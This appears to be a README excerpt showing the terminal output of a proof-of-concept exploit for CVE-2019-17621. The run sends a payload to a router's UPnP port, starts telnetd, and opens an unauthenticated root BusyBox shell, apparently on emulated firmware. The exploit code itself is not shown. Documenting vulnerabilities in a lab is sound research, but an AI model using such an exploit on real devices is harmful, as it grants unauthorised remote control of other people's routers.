 abiao>CVE-2019-17621$ python3 exp.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-11-24 11:46:19 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne   htdocs      sys         bin         sbin        lost+found
usr         lib         dev         mnt         home
var         etc         tmp         proc        www
#